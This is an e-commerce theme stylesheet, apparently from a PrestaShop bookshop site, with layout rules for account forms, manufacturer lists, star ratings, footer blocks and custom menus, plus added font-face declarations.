  .cheque-box .form-group .form-control {

    width: 269px; }



.order-confirmation.box {

  line-height: 29px; }

  .order-confirmation.box a {

    text-decoration: underline; }

    .order-confirmation.box a:hover {

      text-decoration: none; }



.delivery_option_carrier td {

  width: 200px; }



.delivery_option_carrier td + td {

  width: 280px; }



.delivery_option_carrier td + td + td {

  width: 200px; }



.delivery_option_carrier tr td {

  padding: 5px; }



.delivery_option_carrier.selected {

  display: table; }



.not-displayable {

  display: none; }



#address .box,

#identity .box,

#account-creation_form .box,

#new_account_form .box,

#opc_account_form .box,

#authentication .box {

  padding-bottom: 20px;

  line-height: 20px; }

#address p.required,

#identity p.required,

#account-creation_form p.required,

#new_account_form p.required,

#opc_account_form p.required,

#authentication p.required {

  color: #f13340;

  margin: 9px 0 16px 0; }

#address p.inline-infos,

#identity p.inline-infos,

#account-creation_form p.inline-infos,

#new_account_form p.inline-infos,

#opc_account_form p.inline-infos,

#authentication p.inline-infos {

  color: red; }

#address .form-group,

#identity .form-group,

#account-creation_form .form-group,

#new_account_form .form-group,

#opc_account_form .form-group,

#authentication .form-group {

  margin-bottom: 4px; }

  #address .form-group .form-control,

  #identity .form-group .form-control,

  #account-creation_form .form-group .form-control,

  #new_account_form .form-group .form-control,

  #opc_account_form .form-group .form-control,

  #authentication .form-group .form-control {

    max-width: 271px; }

    #address .form-group .form-control#adress_alias,

    #identity .form-group .form-control#adress_alias,

    #account-creation_form .form-group .form-control#adress_alias,

    #new_account_form .form-group .form-control#adress_alias,

    #opc_account_form .form-group .form-control#adress_alias,

    #authentication .form-group .form-control#adress_alias {

      margin-bottom: 20px; }

  @media (min-width: 1200px) {

    #address .form-group.phone-number,

    #identity .form-group.phone-number,

    #account-creation_form .form-group.phone-number,

    #new_account_form .form-group.phone-number,

    #opc_account_form .form-group.phone-number,

    #authentication .form-group.phone-number {

      float: left;

      width: 270px;

      margin-right: 13px; } }

  @media (min-width: 1200px) {

    #address .form-group.phone-number + p,

    #identity .form-group.phone-number + p,

    #account-creation_form .form-group.phone-number + p,

    #new_account_form .form-group.phone-number + p,

    #opc_account_form .form-group.phone-number + p,

    #authentication .form-group.phone-number + p {

      padding: 23px 0 0 0px;

      margin-bottom: 0; } }

#address .gender-line,

#identity .gender-line,

#account-creation_form .gender-line,

#new_account_form .gender-line,

#opc_account_form .gender-line,

#authentication .gender-line {

  margin-bottom: 4px;

  padding-top: 4px; }

  #address .gender-line > label,

  #identity .gender-line > label,

  #account-creation_form .gender-line > label,

  #new_account_form .gender-line > label,

  #opc_account_form .gender-line > label,

  #authentication .gender-line > label {

    margin-right: 10px;

    margin-bottom: 0; }

  #address .gender-line .radio-inline label,

  #identity .gender-line .radio-inline label,

  #account-creation_form .gender-line .radio-inline label,

  #new_account_form .gender-line .radio-inline label,

  #opc_account_form .gender-line .radio-inline label,

  #authentication .gender-line .radio-inline label {

    font-weight: normal;

    color: #777777; }



#identity #center_column form.std .row,

#authentication #center_column form.std .row,

#order-opc #center_column form.std .row {

  margin-left: -5px;

  margin-right: -5px; }

  #identity #center_column form.std .row .col-xs-4,

  #authentication #center_column form.std .row .col-xs-4,

  #order-opc #center_column form.std .row .col-xs-4 {

    padding-left: 5px;

    padding-right: 5px;

    max-width: 94px; }

    #identity #center_column form.std .row .col-xs-4 .form-control,

    #authentication #center_column form.std .row .col-xs-4 .form-control,

    #order-opc #center_column form.std .row .col-xs-4 .form-control {

      max-width: 84px; }

#identity #center_column .footer_links,

#authentication #center_column .footer_links,

#order-opc #center_column .footer_links {

  border: none;

  padding-top: 0; }



#new_account_form .box {

  line-height: 20px; }

  #new_account_form .box .date-select {

    padding-bottom: 10px; }

  #new_account_form .box .top-indent {

    padding-top: 10px; }

  #new_account_form .box .customerprivacy {

    padding-top: 15px; }



#authentication fieldset.account_creation {

  margin-bottom: 20px; }



#password {

  padding-top: 0;

  border: none; }

  #password .box p {

    margin-bottom: 9px; }

  #password .box .form-group {

    margin-bottom: 20px; }

    #password .box .form-group .form-control {

      width: 263px; }



#instant_search_results a.close {

  font-size: 13px;

  font-weight: 600;

  opacity: 1;

  line-height: inherit;

  text-transform: none;

  font-family: Arial, Helvetica, sans-serif; }

  #instant_search_results a.close:hover {

    color: #515151; }



#manufacturers_list h3,

#suppliers_list h3 {

  font-size: 17px;

  line-height: 23px; }

#manufacturers_list .description,

#suppliers_list .description {

  line-height: 18px; }

#manufacturers_list .product-counter a,

#suppliers_list .product-counter a {

  font-weight: bold;

  color: #333; }

  #manufacturers_list .product-counter a:hover,

  #suppliers_list .product-counter a:hover {

    color: #515151; }

#manufacturers_list.list li .mansup-container,

#suppliers_list.list li .mansup-container {

  border-top: 1px solid #d6d4d4;

  padding: 31px 0 30px 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .mansup-container,

    #suppliers_list.list li .mansup-container {

      text-align: center; } }

#manufacturers_list.list li:first-child .mansup-container,

#suppliers_list.list li:first-child .mansup-container {

  border-top: 0; }

#manufacturers_list.list li .left-side,

#suppliers_list.list li .left-side {

  text-align: center; }

#manufacturers_list.list li h3,

#suppliers_list.list li h3 {

  margin-top: -5px;

  padding-bottom: 8px; }

#manufacturers_list.list li .middle-side,

#suppliers_list.list li .middle-side {

  padding-left: 0; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .middle-side,

    #suppliers_list.list li .middle-side {

      padding-right: 15px;

      padding-left: 15px; } }

#manufacturers_list.list li .right-side-content,

#suppliers_list.list li .right-side-content {

  border-left: 1px solid #d6d4d4;

  padding: 0 0 32px 31px;

  min-height: 108px; }

  @media (max-width: 767px) {

    #manufacturers_list.list li .right-side-content,

    #suppliers_list.list li .right-side-content {

      min-height: 1px;

      padding: 0;

      border: none; } }

  #manufacturers_list.list li .right-side-content .product-counter,

  #suppliers_list.list li .right-side-content .product-counter {

    position: relative;

    top: -6px;

    margin-bottom: 12px; }

    @media (max-width: 767px) {

      #manufacturers_list.list li .right-side-content .product-counter,

      #suppliers_list.list li .right-side-content .product-counter {

        top: 0; } }

#manufacturers_list.grid li,

#suppliers_list.grid li {

  text-align: center; }

  #manufacturers_list.grid li .product-container,

  #suppliers_list.grid li .product-container {

    padding-top: 40px;

    padding-bottom: 20px;

    border-bottom: 1px solid #d6d4d4; }

    #manufacturers_list.grid li .product-container .left-side,

    #suppliers_list.grid li .product-container .left-side {

      padding-bottom: 42px; }

    #manufacturers_list.grid li .product-container h3,

    #suppliers_list.grid li .product-container h3 {

      padding-bottom: 10px; }

    #manufacturers_list.grid li .product-container .product-counter,

    #suppliers_list.grid li .product-container .product-counter {

      margin-bottom: 12px; }

@media (min-width: 1200px) {

  #manufacturers_list.grid li.first-in-line,

  #suppliers_list.grid li.first-in-line {

    clear: left; }

  #manufacturers_list.grid li.last-line .product-container,

  #suppliers_list.grid li.last-line .product-container {

    border-bottom: none; } }

@media (min-width: 768px) and (max-width: 1199px) {

  #manufacturers_list.grid li.first-item-of-tablet-line,

  #suppliers_list.grid li.first-item-of-tablet-line {

    clear: left; }

  #manufacturers_list.grid li.last-tablet-line .product-container,

  #suppliers_list.grid li.last-tablet-line .product-container {

    border-bottom: none; } }

@media (max-width: 767px) {

  #manufacturers_list.grid .product-container,

  #suppliers_list.grid .product-container {

    border-bottom: none; } }



#manufacturer .description_box,

#supplier .description_box {

  padding-top: 20px;

  padding-bottom: 20px;

  border-top: 1px solid #d6d4d4; }

  #manufacturer .description_box .hide_desc,

  #supplier .description_box .hide_desc {

    display: block; }

#manufacturer .bottom-pagination-content,

#manufacturer .top-pagination-content,

#supplier .bottom-pagination-content,

#supplier .top-pagination-content {

  min-height: 69px; }

#manufacturer .top-pagination-content.bottom-line,

#supplier .top-pagination-content.bottom-line {

  border-bottom: 1px solid #d6d4d4; }



table.discount i {

  font-size: 20px;

  line-height: 20px;

  vertical-align: -2px; }

  table.discount i.icon-ok {

    color: #46a74e; }

  table.discount i.icon-remove {

    color: #f13340; }



#guestTracking .form-control {

  max-width: 271px; }

@media (min-width: 1200px) {

  #guestTracking .form-group {

    overflow: hidden; }

    #guestTracking .form-group i {

      padding-left: 10px; }

  #guestTracking .form-control {

    float: left; }

  #guestTracking label {

    float: left;

    clear: both;

    width: 100%; } }



#pagenotfound .pagenotfound {

  max-width: 824px;

  margin: 100px auto 100px auto;

  text-align: center; }

  #pagenotfound .pagenotfound .img-404 {

    padding: 8px 0 27px 0; }

    #pagenotfound .pagenotfound .img-404 img {

      max-width: 100%; }

  #pagenotfound .pagenotfound h1 {

    font: 600 28px/34px "Open Sans", sans-serif;

    color: #333;

    text-transform: uppercase;

    margin-bottom: 7px; }

  #pagenotfound .pagenotfound p {

    font: 600 16px/20px "Open Sans", sans-serif;

    color: #555454;

    text-transform: uppercase;

    border-bottom: 1px solid #d6d4d4;

    padding-bottom: 19px;

    margin-bottom: 20px; }

  #pagenotfound .pagenotfound h3 {

    font-weight: bold;

    color: #333;

    font-size: 13px;

    line-height: normal;

    margin-bottom: 18px; }

  #pagenotfound .pagenotfound label {

    font-weight: normal; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound label {

        display: block; } }

  #pagenotfound .pagenotfound .form-control {

    max-width: 293px;

    display: inline-block;

    margin-right: 5px; }

    @media (max-width: 767px) {

      #pagenotfound .pagenotfound .form-control {

        margin: 0 auto 15px auto;

        display: block; } }

  #pagenotfound .pagenotfound .buttons {

    padding: 48px 0 20px 0; }

    #pagenotfound .pagenotfound .buttons .button-medium i.left {

      font-size: 17px; }



#account-creation_form fieldset.reversoform {

  padding: 10px !important; }



#account-creation_form fieldset.reversoform .text label {

  display: block;

  padding: 0 0 10px 0;

  width: 100%;

  text-align: left; }



#account-creation_form fieldset.reversoform .infos-sup {

  padding: 0 !important;

  font-size: 10px;

  font-style: italic;

  text-align: right; }



#account-creation_form fieldset.customerprivacy label,

fieldset.customerprivacy label {

  cursor: pointer; }



.tab-content {

  margin-top: 20px; }



form#sendComment fieldset {

  padding: 10px;

  border: 1px solid #cccccc;

  background: #eeeeee; }



form#sendComment h3 {

  font-size: 14px; }



#new_comment_form p.text {

  margin-bottom: 0;

  padding-bottom: 0; }



#sendComment p.text label,

#sendComment p.textarea label {

  display: block;

  margin: 12px 0 4px;

  font-weight: bold;

  font-size: 12px; }



#sendComment p.text input {

  padding: 0 5px;

  height: 28px;

  width: 498px;

  border: 1px solid #cccccc;

  background: url(../img/bg_input.png) repeat-x 0 0 #fff; }



#sendComment p.textarea textarea {

  height: 80px;

  width: 508px;

  border: 1px solid #cccccc; }



#sendComment p.submit {

  padding: 0;

  text-align: right; }



#sendComment p.closeform {

  float: right;

  padding: 0;

  height: 12px;

  width: 12px;

  text-indent: -5000px;

  background: url(../img/icon/delete.gif) no-repeat 0 0; }



.star {

  position: relative;

  top: -1px;

  float: left;

  width: 14px;

  overflow: hidden;

  cursor: pointer;

  font-size: 14px;

  font-weight: normal; }



.star {

  display: block; }

  .star a {

    display: block;

    position: absolute;

    text-indent: -5000px; }



div.star:after {

  content: "\f006";

  font-family: "FontAwesome";

  display: inline-block;

  color: #777676; }



div.star.star_on {

  display: block; }

  div.star.star_on:after {

    content: "\f005";

    font-family: "FontAwesome";

    display: inline-block;

    color: #ef8743; }



div.star.star_hover:after {

  content: "\f005";

  font-family: "FontAwesome";

  display: inline-block;

  color: #ef8743; }



.advertising_block {

  width: 191px;

  margin-bottom: 1em;

  text-align: center; }



.blockcategories_footer ul ul {

  display: none !important; }



.form-group.form-error input, .form-group.form-error textarea {

  border: 1px solid #f13340;

  color: #f13340;

  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2; }

.form-group.form-ok input, .form-group.form-ok textarea {

  border: 1px solid #46a74e;

  color: #35b33f;

  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1; }

.form-group.form-error .form-control, .form-group.form-ok .form-control {

  padding-right: 30px; }



.radio-inline, .checkbox {

  padding-left: 0; }

  .radio-inline .checker, .checkbox .checker {

    float: left; }

    .radio-inline .checker span, .checkbox .checker span {

      top: 0px; }

  .radio-inline div.radio, .checkbox div.radio {

    display: inline-block; }

    .radio-inline div.radio span, .checkbox div.radio span {

      float: left;

      top: 0px; }



.fancybox-skin {

  background: #fff !important; }



.fancybox-skin .fancybox-close {

  width: 28px;

  height: 28px;

  background: none;

  font-size: 28px;

  line-height: 28px;

  color: #333;

  text-align: center;

  background: white;

  -moz-border-radius: 50px;

  -webkit-border-radius: 50px;

  border-radius: 50px; }

  .fancybox-skin .fancybox-close:hover {

    color: #515151; }

  .fancybox-skin .fancybox-close:after {

    content: "\f057";

    font-family: "FontAwesome"; }



#facebook_block,

#cmsinfo_block {

  overflow: hidden;

  background: #f2f2f2;

  min-height: 344px;

  height: 344px;

  padding-right: 29px;

  padding-left: 29px; }

  @media (max-width: 991px) {

    #facebook_block,

    #cmsinfo_block {

      min-height: 354px;

      height: 354px;

      padding-left: 13px;

      padding-right: 13px; } }

  @media (max-width: 767px) {

    #facebook_block,

    #cmsinfo_block {

      width: 100%;

      min-height: 1px; } }



#facebook_block h4 {

  padding: 35px 0 0 0;

  margin: 0 0 12px 0;

  font: 300 21px/25px "Open Sans", sans-serif;

  color: #6f6d6d; }

  @media (max-width: 991px) {

    #facebook_block h4 {

      font-size: 18px; } }

  @media (max-width: 767px) {

    #facebook_block h4 {

      padding-top: 20px !important; } }

  @media (max-width: 768px) {

    #facebook_block h4 {

      font-size: 16px; } }

#facebook_block .facebook-fanbox {

  background: #fff;

  border: 1px solid #aaaaaa;

  padding-bottom: 10px; }



#cmsinfo_block {

  border-left: 1px solid #d9d9d9; }

  @media (max-width: 767px) {

    #cmsinfo_block {

      border: none;

      margin-top: 10px; } }

  #cmsinfo_block > div {

    padding: 35px 10px 0 0; }

    @media (max-width: 767px) {

      #cmsinfo_block > div {

        padding-top: 20px; } }

    @media (max-width: 479px) {

      #cmsinfo_block > div {

        width: 100%;

        border-top: 1px solid #d9d9d9; } }

  #cmsinfo_block > div + div {

    border-left: 1px solid #d9d9d9;

    min-height: 344px;

    padding-left: 29px; }

    @media (max-width: 479px) {

      #cmsinfo_block > div + div {

        border-left: none;

        padding-left: 10px;

        min-height: 1px;

        padding-bottom: 15px; } }

  #cmsinfo_block em {

    float: left;

    width: 60px;

    height: 60px;

    margin: 3px 10px 0 0;

    font-size: 30px;

    color: #fff;

    line-height: 60px;

    text-align: center;

    background: #6f6d6d;

    -moz-border-radius: 100px;

    -webkit-border-radius: 100px;

    border-radius: 100px; }

    @media (max-width: 991px) {

      #cmsinfo_block em {

        width: 30px;

        height: 30px;

        line-height: 30px;

        font-size: 20px; } }

  #cmsinfo_block .type-text {

    overflow: hidden; }

  #cmsinfo_block h3 {

    margin: 0 0 5px 0;

    font: 300 21px/25px "Open Sans", sans-serif;

    color: #6f6d6d; }

    @media (max-width: 1199px) {

      #cmsinfo_block h3 {

        font-size: 18px; } }

  #cmsinfo_block ul li {

    padding-bottom: 22px; }

    @media (max-width: 1199px) {

      #cmsinfo_block ul li {

        padding-bottom: 10px; } }

    @media (max-width: 991px) {

      #cmsinfo_block ul li {

        padding-bottom: 0; } }

  #cmsinfo_block p em {

    background: none;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    margin: 0;

    font-size: 13px;

    color: #777777;

    float: none;

    height: inherit;

    line-height: inherit;

    text-align: left;

    font-style: italic; }



.ie8 #facebook_block,

.ie8 #cmsinfo_block {

  height: 344px; }



@media (max-width: 1199px) {

  .zoomdiv {

    display: none !important; } }

#product.content_only div.pb-left-column p.resetimg {

  margin-bottom: 0px;

  padding-top: 0px; }

#product.content_only div.pb-left-column #thumbs_list_frame {

  margin-bottom: 0px; }



#product_comparison td.compare_extra_information {

  padding: 10px; }

#product_comparison #social-share-compare {

  margin-bottom: 50px; }



.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {

  border-color: white; }



.btn-facebook i {

  color: #435f9f; }

.btn-facebook:hover {

  color: white;

  background-color: #435f9f; }

  .btn-facebook:hover i {

    color: white; }



.btn-twitter i {

  color: #00aaf0; }

.btn-twitter:hover {

  color: white;

  background-color: #00aaf0; }

  .btn-twitter:hover i {

    color: white; }



.btn-google-plus i {

  color: #e04b34; }

.btn-google-plus:hover {

  color: white;

  background-color: #e04b34; }

  .btn-google-plus:hover i {

    color: white; }



.btn-pinterest i {

  color: #ce1f21; }

.btn-pinterest:hover {

  color: white;

  background-color: #ce1f21; }

  .btn-pinterest:hover i {

    color: white; }



.payment_option_form {

  display: none; }



.payment_option_logo {

  height: 50px;

  max-height: 50px; }



.payment_module_adv {

  height: 120px;

  max-height: 120px; }



.payment_option_selected {

  display: none;

  margin-top: 15px; }

  .payment_option_selected i {

    color: green; }



.payment_option_cta {

  margin-left: 10px;

  color: #333 !important; }



.tnc_box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }



.pointer-box {

  cursor: pointer; }



/*# sourceMappingURL=global.css.map */











/*Arild Update 2.0*/



@font-face {

font-family: 'ProximaCond';

src: url("../fonts/ProximaNovaCond-Regular.otf");

src: url("../fonts/ProximaNovaCond-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaBold';

src: url("../fonts/AriaTextG1-Bold.otf");

src: url("../fonts/AriaTextG1-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaRegular';

src: url("../fonts/AriaTextG1-Regular.otf");

src: url("../fonts/AriaTextG1-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaBold';

src: url("../fonts/ProximaNova-Bold.otf");

src: url("../fonts/ProximaNova-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaLight';

src: url("../fonts/ProximaNova-Light.otf");

src: url("../fonts/ProximaNova-Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaRegular';

src: url("../fonts/ProximaNova-Regular.otf");

src: url("../fonts/ProximaNova-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTBold';

src: url("../fonts/PT Serif Pro Bold Italic.otf");

src: url("../fonts/PT Serif Pro Bold Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTItalic';

src: url("../fonts/PT Serif Pro Demi Italic.otf");

src: url("../fonts/PT Serif Pro Demi Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'MarkBold';

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf");

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTPro';

src: url("../fonts/PT Sans Pro Light.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaSemi';

src: url("../fonts/ProximaNova-Semibold.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaCondSemi';

src: url("../fonts/ProximaNovaCond-Semibold.otf");

src: url("../fonts/ProximaNovaCond-Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }





.btn-kategori {

    float: left;

    padding: 12px 54px 12px 15px;

    margin: 10px 20px 15px 15px;

    background: #656565;

    color: #fff;

    text-transform: uppercase;

    clear: left;

    font: 500 15px ProximaRegular;

    cursor: pointer;

}



.btn-kategori i {

    padding-right: 20px;

}



/*#block_top_menu {

  display: none;

}*/



header .nav {

    background: #000;

    color: #fff;

    font: 500 14px ProximaLight;

}



.shop-phone {

  font-style: italic;

  padding: 13px 0 0 20px !important;

  background: url(../img/arild/pike.png) no-repeat 0 8px;

}



.user-info-ar {

    position: absolute;

        left: 63%;

    top: 62px;

    z-index: 9;

}
#header .shopping_cart{
      right: 40%!important;
}
.header_user_wishlist{
      position: absolute;
    top: 25px;
    right: 0px;
}
span.wlist {
color: #7a7a7a;
   font: 500 15px ProximaLight;
  padding-right: 5px;
  white-space: nowrap;
float: left;
}
span.wlist:before {
    content: "\f004";
    font-family: FontAwesome;
    font-size: 30px;
    color: #b3b3b3;
    float: left;
     margin-right: 3px;
  }
span.portalet {

    float: right;

    padding: 10px 40px;

    background: #212121;

    position: relative;

    cursor: pointer;

}



span.portalet:after {

    content: "\f0d7";

    font-family: FontAwesome;

    padding-left: 8px;

}



.other-site {

    float: left;

    width: 100%;

    padding: 20px 0;

    z-index: 10;

    position: absolute;

    background: #000;

    display: none;

    border-top: 1px solid #212121;

}



.second-menu a {

    display: inline-block;

    float: left;

    font: 500 17px ProximaCond;

    margin-right: 18px;

}



.second-menu a:hover {

    color: #ba2135;

}



.second-menu {

    float: left;

    width: auto;

    padding: 28px 0 0 35px;

}



header .row #header_logo {

  width: auto;
max-width: 180px;
}



header .viza-mes:before {

    content: "";

    width: 76.3%;

    height: 1px;

    display: block;

    background: #ebebeb;

    position: absolute;

    top: 62px;

    right: 16px;

}



.header-icon {

    float: right;

    padding: 0px 15px;

    width: 32%;

    text-align: center;

    position: absolute;

    right: 0;

    top: 68px;

}



.header-icon > div {

    float: left;

    width: 49%;

    background-color: #bc2035;

    color: #fff;

    font: 500 14px ProximaCond;

    padding: 5px 5px 5px 42px;

    background-image: url(../img/arild/transport.png);

    background-position: 7px 3px;

    background-repeat: no-repeat;

}



.header-icon .first {

    margin-right: 2%;

    background-image: url(../img/arild/pagesa.png);

}



.footer-container #footer {

    color: #777777;

    background: #333;

    padding: 0 50px 65px;

    position: relative;

}



.footer-container #footer #social_block {

    position: absolute;

    width: auto;

    padding: 0;

    right: 31px;

    top: 300px;

}



a.logo-footer {

    float: left;

    width: 50%;

    margin-top: 30px;

    display: block;

    border-bottom: 1px solid #fff;

    padding-bottom: 14px;

}



#footer #newsletter_block_left {

    margin-top: 30px;

    padding: 0 !important;

    border-bottom: 1px solid #fff;

}



.footer-container #footer h4 {

    font: 500 20px AriaRegular;

}



.last-div-ar {

    float: right;

    width: auto;

    padding: 25px 5px 10px;

    text-align: center;

    margin-right: 10px;

}



.last-div-ar p {

    font: 500 15px ProximaRegular;

    color: #fff;

    margin-top: 10px;

}



.last-div-ar span {

    display: block;

    background: url(../img/arild/gift-card.jpg) 0 0 no-repeat;

    height: 37px;

    width: 137px;

    padding-top: 11px;

    font: 500 15px ProximaBold;

    color: #333;

    margin-top: 20px;

}



.menyra-pagese p {

    float: left;

    color: #fff;

    font: 500 15px ProximaRegular;

    text-transform: uppercase;

    padding: 18px 15px 0 0;

}



.menyra-pagese {

    float: left;

    clear: left;

    margin-top: 10px;

}



.tz-carousel h2.title_block {

    font: 500 24px AriaRegular !important;

}



.page-heading {

    font: 500 30px AriaRegular;

    color: #000000;

    text-transform: capitalize;

    margin-top: 0;

}



.category div#center_column {

    margin-top: 0px;

    border-left: 1px solid #b8a070;

    padding-left: 30px;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



#left_column .block_content {

    padding-left: 15px;

}


/*landing page kategori*/

.col-xs-12.kategori .col-md-3 {
  position: relative;
  float: left;

}



.col-md-3 .hoverImg {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
}

.col-md-3:hover .hoverImg {
  display: block;
   padding-right: 15px;
  padding-left: 15px;
}

.pazarilibrave{
    padding-left: 15px;
    padding-right: 15px;
  }
/*.category div#center_column:before {

    content: "";

    width: 25px;

    height: 55px;

    background: #fff;

    position: absolute;

    left: -1px;

}*/



.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {

  display: none;

}



div.selector1 > div span {

    background-position: right -162px !important;

    width: 150px !important;

}



div.selector1 > div {

    background-position: 0 -216px !important;

}



div.selector1 > div.hover span, div.selector1 > div.focus span {

    background-position: right -189px !important;

}



div#uniform-selectProductSort {

  width: 160px !important

}



.top-pagination-content {

    float: right;

    width: auto;

    padding-top: 0;

}



.test {

    float: left;

    width: 100%;

    padding: 0 15px;

}



.carousel-content {

  color:black;

  display:flex;

  align-items:center;

}



#text-carousel {

  width: 100%;

  height: auto;

  padding: 50px;

}







/*Slider Carousel Header*/



div#owl-example-2 {

  /*  background: #f3f3f3;*/

    padding: 30px 0;
    text-align: center;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-image: url(https://bukinist.al/themes/default-bootstrap/img/other-pages/oferta.gif);
    color: #676767;
    font: 500 15px ProximaRegular;

}

.owl-item a{
  color: white;
    font-size: 15px;
}

div#owl-example-2 .owl-wrapper-outer {

  padding-top: 0 !important;

}



.index #columns {

  padding-bottom: 0;

}











/*Custom Menu Arild*/



.main-menu-ar {

  display: none;

}



div#expand-menu {

    position: relative;

    float: left;

    clear: left;

}



div#custom-menu-ar {

    position: absolute;

    z-index: 99;
    top: 50px;

    left: 15px;
    width: 1000px;

    /*box-shadow:0 5px 8px rgba(78, 78, 78, 0.5);*/

}



.main-menu-ar > ul {

    float: left;

    width: 198px;

    margin: 0;

    border: 1px solid #999;

    background-color: #fff;

}



.main-menu-ar li.first-menu {

    float: left;

    width: 100%;

    text-align: center;

    border-bottom: 1px solid #e6e6e6;

}



.main-menu-ar ul.hidden-menu {

   
 position: absolute;
    left: 197px;
    top: 0;
    width: 810px;
    transition: all 0.3s;
    display: none;
    height: auto;
    min-height: 229px;
    background-color: #f4f2f3;
    padding: 11px 20px;
    border: 1px solid #999;

}



.main-menu-ar ul.hidden-menu > li {

    float: left;

    width: 30%;

}



.main-menu-ar li.first-menu:hover .hidden-menu {

    display: block;

}



.main-menu-ar ul.hidden-menu > li:nth-child(3) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(5) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(7) {

    clear: left;

    margin-top: 5px;

}



.main-menu-ar li.first-menu:last-child {

    border-bottom: 0;

}



.main-menu-ar li.first-menu > a {

    font: 500 15px ProximaRegular;

    display: block;

    padding: 10px 0;

    color: #2b2b2b;

}



.main-menu-ar li.first-menu > a:hover {

  color: #bc2035;

}



.main-menu-ar a:hover {

  color: #bc2035;

}



ul.submenu-hidden {

    float: left;

    width: 100%;

    padding: 0 15px 0 0;

}



ul.submenu-hidden li {

    display: block;

    float: left;

    width: 50%;

    text-align: left;

}



ul.submenu-hidden li a {

    display: block;

    font: 500 14px ProximaCond;

    color: #404040;

}



ul.hidden-menu > li > a {

    display: block;
    text-align: left;
    font: 600 15px/26px ProximaCond;
    margin-bottom: 5px;
    color: #656565;
    float: left;

}



.hidden-menu ul.submenu-hidden li > a {

    display: block;

    font: 500 14.5px ProximaCond;

    color: #404040;

    line-height: 17px;

    padding-right: 5px;

}



.hidden-menu ul.submenu-hidden li > a:hover {

  color: #bc2035;

}



.main-menu-ar ul.hidden-menu .banner-end {

    position: absolute;

    height: 100%;

    bottom: 0;

    right: 0;

    margin-top: 0 !important;

    background: #f4f2f3;

}
.main-menu-ar ul.hidden-menu .banner-end a img{
  width: 100%;
}


/*.main-menu-ar ul.hidden-menu .banner-end:after {

    content: "Baner";

    padding-top: 50px;

    display: block;

    font-size: 20px;

}*/



/*other*/

.top-pagination-content div.pagination .showall {

    display: none;

}



.content_sortPagiBar .display, .content_sortPagiBar .display_m {

  display: none !important; 

}



.top-pagination-content ul.pagination {

    margin-top: 0;

}



div#uniform-nb_item span {

    width: 47px !important;

}
a#wishlist_button_nopop{
    display: block;
    background: #f3f3f3;
    color: black!important;
    border: none;
    text-shadow: none;
    font: 600 14px ProximaRegular;
    padding: 3px;
    transition: all 0.3s;
    line-height: 20px;
    margin-bottom: 10px;
}

.block .products-block li .products-block-image img {

    width: 100%;

    height: auto;

    max-width: 100px;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    display: inline-block;

}





/*custom pages*/

.left-bar {

    float: left;

    width: 19.3%;
margin-bottom: 4%;

}



.center-column-ar {

    float: left;

    width: 79%;

    padding-left: 2%;

    font: 500 13px ProximaRegular;

    color: #333;

}



.left-bar h3 {

    background: #f8f7f5;

    padding: 7px 15px !important;

    font: 500 16px AriaRegular !important;

    color: #333;

    margin-bottom: 20px !important;

}



.left-bar a {

    display: block;

    float: left;

    width: 100%;

    padding-left: 20px;

    font: 500 14px/22px ProximaLight;

    color: #555;

}



.center-column-ar h1 {

    margin-top: 0;

    text-transform: uppercase;

    font: 600 28px MarkBold;

    color: #4c4c4c;

    margin-bottom: 10px !important;

}



.center-column-ar img {

    margin: 0 !important;

}



.text1 {

    float: left;

    width: 100%;

    margin: 20px 0 10px;

}



.center-column-ar p {

    float: left;

    line-height: 18px;

}



span.break-ar {

    display: block;

    margin: 15px 0 0;

}



.text1 p {

    width: 76%;

}



.text-box, .image-center {

    float: left;

    width: 100%;

    background: #f2f2f2;

    border: 1px solid #4d4d4d;

    padding: 20px;

    margin: 20px 0;

}



.text1 img, .text-box img {

    float: left;

    margin-right: 25px !important;

}



.width-ar {

    width: 65%;

}



.image-center p {

    text-align: left;

    margin-bottom: 20px;

}



.image-center {

    text-align: center;

}



.tabela-miku {

    float: left;

    width: 100%;

    margin: 25px 0 0;

}



.tabela-miku p {

    float: left;

    width: 46%;

    margin-right: 4%;

    text-align: center;

    position: relative;

    font: 500 16px PTItalic;

    color: #4d4d4d;

    padding-left: 75px;

    height: 70px;

    border-bottom: 2px solid #b3b3b3;

    margin-bottom: 45px;

}



.tabela-miku p span {

    position: absolute;

    left: 0;

    border: 3px solid #bc2035;

    padding: 10px;

    border-radius: 50%;

    height: 50px;

    width: 50px;

    font-family: ProximaBold;

    padding-top: 13px;

    top: -5px;

